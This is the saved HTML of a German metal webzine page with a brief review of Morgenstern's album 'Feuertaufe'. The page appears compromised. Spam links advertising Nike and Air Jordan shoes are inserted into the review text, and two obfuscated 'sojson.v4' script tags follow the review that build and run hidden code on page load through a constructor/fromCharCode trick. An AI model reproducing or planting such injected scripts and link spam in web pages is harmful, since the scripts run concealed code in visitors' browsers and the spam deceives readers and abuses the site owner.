.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-11978 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de/category/reviews/audio/" itemprop="url"><span itemprop="title">Audio</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Morgenstern &#8222;Feuertaufe&#8220; 3/6</nav>
<article id="post-11978" class="post-11978 post type-post status-publish format-standard hentry category-audio tag-morgenstern">
	<header class="entry-header clearfix"><h1 class="entry-title">Morgenstern &#8222;Feuertaufe&#8220; 3/6</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.eternitymagazin.de/2000/09/">01.09.2000</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/markus-wedig/">Markus Wedig</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.eternitymagazin.de/category/reviews/audio/" rel="category tag">Audio</a></span>
</p>
	</header>
		<div class="entry-content single-content-main clearfix"><p>Napalm Records/SPV<br />
Eine Gruppe grimmig dreinblickender, mittelalterlich gekleiderter Gestalten schaut einen von dem Cover aus an. Und wie die Jungs (und das Mädchen <a class="keys_words" href="https://fit.vimaru.edu.vn/en/cdacdkshop/article/male-blazer-outfits">nike flex run 2 red cheapest shoes for girls</a>) aussehen, so spielen sie auch ihre Musik. Das sie eine Mischung <a class="keys_words" href="/ddcdczshop">run the jewels x nike sb dunk low</a> aus Subway to Sally und In Extremo  sind muß sich die Band gefallen lassen, aber das ist ja auch nicht die schlechteste Referenz. Musikalisch gesellen sich zu den obligatorischen harten Gitarren und Drums vornehmlich Flöten und Schalmeien, wobei auf Dudelsäcke verzichtet wurde. Textlich hingegen schwankt man zwischen christlichen Texten und Problemen aus dem heutugen Leben, welche lediglich ins Mittelalter übertragen wurden. Stark überzeugen kann vor allem ‘Operie Femina’, das mit einem geilen Chor daherkommt und ‘Hexenmeister’, welches den Höhehpunkt des Albums darstellt. Der Gesang ist etwas punkig angehaucht, was leider nicht immer zu dem Charakter des Songs paßt.  Fans obengenannter Bands sind mit Morgenstern sicherlich gut bedient, da es eben doch in die selbe Kerbe schlägt. Ich gebe mit 3 Punkten absichtlich etwas weniger, da man sich den Spielraum <a class="keys_words" href="/ddcbffyshop">air jordan 11 cherry holiday 2022</a> bei dieser Band nach oben noch freilassen muß!!<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Ähnliche Beiträge:</h3><ol>
<li><a href="https://www.eternitymagazin.de/morgenstern-rausch-36/" rel="bookmark" title="Morgenstern &#8222;Rausch&#8220; 3/6">Morgenstern &#8222;Rausch&#8220; 3/6</a></li>
<li><a href="https://www.eternitymagazin.de/morgenstern-interview/" rel="bookmark" title="Morgenstern Interview">Morgenstern Interview</a></li>
</ol>
</div>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://www.eternitymagazin.de/morgenstern-feuertaufe-36/&t=Morgenstern &#8222;Feuertaufe&#8220; 3/6', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Morgenstern &#8222;Feuertaufe&#8220; 3/6 -&url=https://www.eternitymagazin.de/morgenstern-feuertaufe-36/', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://www.eternitymagazin.de/morgenstern-feuertaufe-36/&media=&description=Morgenstern &#8222;Feuertaufe&#8220; 3/6', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
		<a class="mh-email" href="mailto:?subject=Morgenstern &#8222;Feuertaufe&#8220; 3/6&amp;body=https://www.eternitymagazin.de/morgenstern-feuertaufe-36/" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.eternitymagazin.de/morbid-angel-gateways-to-annihilation-56/" rel="prev"><span>Vorheriger</span><p>Morbid Angel &#8222;Gateways to Annihilation&#8220; 5/6</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.eternitymagazin.de/mortifier-darkness-my-eternal-56/" rel="next"><span>Nächster</span><p>Mortifier &#8222;Darkness My Eternal&#8220; 5/6</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Hinterlasse jetzt einen Kommentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen</h3><form action="https://www.eternitymagazin.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">E-Mail Adresse wird nicht ver&ouml;ffentlicht.</p><p class="comment-form-comment"><label for="comment">Kommentar</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Webseite</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='11978' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
	
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/spheron-interview/">"Metal zu spielen bedeutet eigentlich immer, sich auf eine Art Grenzerfahrung in Hinsicht auf das, was man spielen kann, was man gern spielen würde und wie es sich letztendlich anört, einzulassen."</a></h4>
        <div>- Spheron -</div>
        <a class="more" href="https://www.eternitymagazin.de/spheron-interview/" title="zum Spheron Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
